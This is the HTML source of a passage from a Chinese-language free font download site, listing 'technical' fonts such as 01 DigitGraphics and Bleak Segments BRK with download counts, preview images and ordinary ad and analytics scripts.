 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="新字体">新字体</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="热门字体">热门字体</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="搜寻..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="提交您的字体">提交您的字体</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">登录</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram 字体" class="category_title_sidebar">♥ Instagram 字体</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="三维 字体">三维 字体</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50歳代 字体">50歳代 字体</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60年代 字体">60年代 字体</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80年代 字体">80年代 字体</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="古董 字体">古董 字体</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="アールデコ 字体">アールデコ 字体</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="アールヌーボー 字体">アールヌーボー 字体</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="亚洲 字体">亚洲 字体</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title=" 字体"> 字体</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="基本的な 字体">基本的な 字体</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="残破 字体">残破 字体</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="泡泡字 字体">泡泡字 字体</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="书法 字体">书法 字体</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="首都 字体">首都 字体</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="小汽车 字体">小汽车 字体</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="卡通 字体">卡通 字体</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="圣诞 字体">圣诞 字体</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="经典 字体">经典 字体</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="漫画 字体">漫画 字体</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="计算机 字体">计算机 字体</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="疯狂的 字体">疯狂的 字体</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="巻き 字体">巻き 字体</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="装饰 字体">装饰 字体</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="丁蝙蝠 字体">丁蝙蝠 字体</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="扭曲侵蚀 字体">扭曲侵蚀 字体</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="虚线 字体">虚线 字体</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="毛毛雨似 字体">毛毛雨似 字体</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター 字体">イースター 字体</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="著名 字体">著名 字体</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="花式 字体">花式 字体</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="波斯語 字体">波斯語 字体</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="外交部 字体">外交部 字体</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="正式 字体">正式 字体</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="质朴 字体">质朴 字体</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="未来 字体">未来 字体</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="哥特语 字体">哥特语 字体</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="涂鸦 字体">涂鸦 字体</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="万圣节 字体">万圣节 字体</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手写 字体">手写 字体</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="高科技 字体">高科技 字体</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="印地文 字体">印地文 字体</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="假期 字体">假期 字体</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="恐怖 字体">恐怖 字体</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="图像与符号 字体">图像与符号 字体</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="工业 字体">工业 字体</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="童装 字体">童装 字体</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="凌乱 字体">凌乱 字体</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="军事 字体">军事 字体</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="杂项 字体">杂项 字体</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="现代 字体">现代 字体</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="电影 字体">电影 字体</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="音乐 字体">音乐 字体</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非拉丁 字体">非拉丁 字体</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="老式 字体">老式 字体</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="大纲 字体">大纲 字体</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="像素 字体">像素 字体</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="プロフェッショナル 字体">プロフェッショナル 字体</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="新奇 字体">新奇 字体</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="定期 字体">定期 字体</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="复古 字体">复古 字体</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="ロック 字体">ロック 字体</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="圆形 字体">圆形 字体</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="无衬线 字体">无衬线 字体</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="科幻 字体">科幻 字体</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="脚本 字体">脚本 字体</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="衬线 字体">衬线 字体</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title=" 字体"> 字体</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="模板 字体">模板 字体</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="时尚 字体">时尚 字体</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  class='red'   title="技术 字体">技术 字体</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="电视节目 字体">电视节目 字体</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="打字机 字体">打字机 字体</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="未归类 字体">未归类 字体</a><span class="circled blk">110010</span></li><li><a href="/Valentine.html"  title="バレンタイン 字体">バレンタイン 字体</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="波浪 字体">波浪 字体</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="网络2.0 字体">网络2.0 字体</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="西方 字体">西方 字体</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="野性的 字体">野性的 字体</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="伍德 字体">伍德 字体</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="热门字体">热门字体</a></li><li><a href="/new-fonts.html" title="新字体">新字体</a></li><li><a href="/top-trends.html" title="趋势">趋势</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,483</strong> 字体</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,047,399</strong> 下载</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="新字体"><p class="category_title_sidebar commercialfontscss">新字体</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Black-Great-Regular.font" title="Black Great Regular 字体">Black Great Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brave-Thorn-Regular.font" title="Brave Thorn Regular 字体">Brave Thorn Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kangaro.font" title="Kangaro 字体">Kangaro</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chocolate-and-Vanilla.font" title="Chocolate and Vanilla 字体">Chocolate and Vanilla</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Karate-Do-ST.font" title="The Karate Do ST 字体">The Karate Do ST</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/ReFlowers-of-South-St.font" title="ReFlowers of South St 字体">ReFlowers of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Cats-of-South-St.font" title="The Cats of South St 字体">The Cats of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cloud-Sketch.font" title="Cloud Sketch 字体">Cloud Sketch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asteroid-Blaster.font" title="Asteroid Blaster 字体">Asteroid Blaster</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafilor.font" title="Qafilor 字体">Qafilor</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LILKID.font" title="LILKID 字体">LILKID</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kawis.font" title="Kawis 字体">Kawis</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafinkoh.font" title="Qafinkoh 字体">Qafinkoh</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kloway.font" title="Kloway 字体">Kloway</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabink.font" title="Qabink 字体">Qabink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets 字体">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling 字体">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno 字体">Qageno</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://cn.ffonts.net" class="freefontsbreadcrumblink s24" title="字体">字体</a></span></p> <span class="webfontsbreadcrumb s24"> / <a href="/Technical.html"  class="freefontsbreadcrumblink" title="技术 字体">技术 免费字体下载</a><span class="webfontsbreadcrumb s24"> / </span> <h1 class="fontcss_category inline">技术 免费字体下载</h1> (35)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://cn.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">字体每页</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35" selected>35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">排序方式</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">顶部下载第一</option><option value="date_add">新首</option><option value="title">字体名称</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">提交</button>
					</span>
					<input type="hidden" name="p" value="cat1">
					<input type="hidden" name="id" value="17">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">自定义预览</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="自定义预览">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/01-DigitGraphics.font" title="01 DigitGraphics 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                01 DigitGraphics 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/01-DigitGraphics.font" title="01 DigitGraphics 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/01-DigitGraphics.webp" alt="01 DigitGraphics  免费字体下载"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/01-DigitGraphics.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="01 DigitGraphics 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">12346 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/01-DigitGraphics.font" title="01 DigitGraphics 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/11S01-Black-Tuesday.font" title="11S01 Black Tuesday 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                11S01 Black Tuesday 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graham Meade - GemFonts  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with rounded edges and bold, uniform strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/11S01-Black-Tuesday.font" title="11S01 Black Tuesday 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/11S01-Black-Tuesday.webp" alt="11S01 Black Tuesday  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/11S01-Black-Tuesday.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="11S01 Black Tuesday 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">6687 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/11S01-Black-Tuesday.font" title="11S01 Black Tuesday 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Architect-BoldS.font" title="Architect-BoldS 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Architect-BoldS 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Architect-BoldS.font" title="Architect-BoldS 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/R/Architect-BoldS.webp" alt="Architect-BoldS  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Architect-BoldS.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Architect-BoldS 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">8270 下载</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Bleak-Segments-BRK.font" title="Bleak Segments BRK 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bleak Segments BRK 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Bleak-Segments-BRK.font" title="Bleak Segments BRK 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/Bleak-Segments-BRK.webp" alt="Bleak Segments BRK  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Bleak-Segments-BRK.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bleak Segments BRK 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">2516 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bleak-Segments-BRK.font" title="Bleak Segments BRK 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/BUS-DISPLY-Regular.font" title="BUS DISPLY Regular 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                BUS DISPLY Regular 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>Aug 01 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">字体 通过 <a href="https://cn.ffonts.net/myfonts/Helmstedter/" class="dgr">Helmstedter</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/BUS-DISPLY-Regular.font" title="BUS DISPLY Regular 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/U/BUS-DISPLY-Regular.webp" alt="BUS DISPLY Regular  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/BUS-DISPLY-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="BUS DISPLY Regular 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">1362 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/BUS-DISPLY-Regular.font" title="BUS DISPLY Regular 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Carr-Keys.font" title="Carr Keys 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Carr Keys 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Carr-Keys.font" title="Carr Keys 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Carr-Keys.webp" alt="Carr Keys  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Carr-Keys.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Carr Keys 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">8816 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/Carr-Keys.font" title="Carr Keys 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Control-Freak-Upset.font" title="Control Freak Upset 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Control Freak Upset 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Apostrophic Lab  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with angular edges and a futuristic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Control-Freak-Upset.font" title="Control Freak Upset 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Control-Freak-Upset.webp" alt="Control Freak Upset  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Control-Freak-Upset.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Control Freak Upset 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">10385 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/Control-Freak-Upset.font" title="Control Freak Upset 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/CristoLikid-Tryout.font" title="CristoLikid Tryout 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                CristoLikid Tryout 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/CristoLikid-Tryout.font" title="CristoLikid Tryout 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/CristoLikid-Tryout.webp" alt="CristoLikid Tryout  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

